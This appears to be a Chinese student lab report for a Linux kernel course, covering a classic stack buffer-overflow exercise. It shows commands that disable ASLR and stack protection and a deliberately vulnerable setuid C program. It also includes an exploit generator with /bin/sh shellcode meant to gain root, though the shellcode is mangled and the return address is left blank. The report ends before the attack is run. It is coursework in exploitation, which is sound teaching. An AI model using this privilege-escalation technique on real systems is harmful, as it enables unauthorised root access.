《Linux内核原理与分析》 第十三周作业
一、预备知识
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
二、实验过程和分析
-
Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap和栈(stack的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能:
$ sudo sysctl -w kernel.randomize_va_space=0
-
下面的指令描述了如何设置 zsh 程序:
$ sudo su
$ cd /bin
$ rm sh
$ ln -s zsh sh
$ exit -
在 /tmp 目录下新建一个 stack.c 文件:
$ cd /tmp
$ vi stack.c -


stack.c中的代码如下:
#include <stdlib.h> #include <stdio.h> #include <string.h> int bof(char *str) { char buffer[12]; strcpy(buffer, str); return 1; } int main(int argc, char **argv) { char str[517]; FILE *badfile; badfile = fopen("badfile", "r"); fread(str, sizeof(char), 517, badfile); bof(str); printf("Returned Properly "); return 1; } 通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。 -
编译该程序,并设置 SET-UID。命令如下:
$ sudo su
$ gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
$ chmod u+s stack
$ exitGCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。 而 -z execstack 用于允许执行栈。 -g 参数是为了使编译后得到的可执行文档能用 gdb 调试。 -


我们的目的是攻击刚才的漏洞程序,并通过攻击获得 root 权限。
在 /tmp 目录下新建一个 exploit.c 文件,输入如下内容:#include <stdlib.h> #include <stdio.h> #include <string.h> char shellcode[] = "x31xc0" //xorl %eax,%eax "x50" //pushl %eax "x68""//sh" //pushl $0x68732f2f "x68""/bin" //pushl $0x6e69622f "x89xe3" //movl %esp,%ebx "x50" //pushl %eax "x53" //pushl %ebx "x89xe1" //movl %esp,%ecx "x99" //cdq "xb0x0b" //movb $0x0b,%al "xcdx80" //int $0x80 ; void main(int argc, char **argv) { char buffer[517]; FILE *badfile; emset(&buffer, 0x90, 517); strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址 strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer偏移量设为了 100 /* Save the contents to the file "badfile" */ badfile = fopen("./badfile", "w"); fwrite(buffer, 517, 1, badfile); fclose(badfile);}
-
具体的操作过程如下: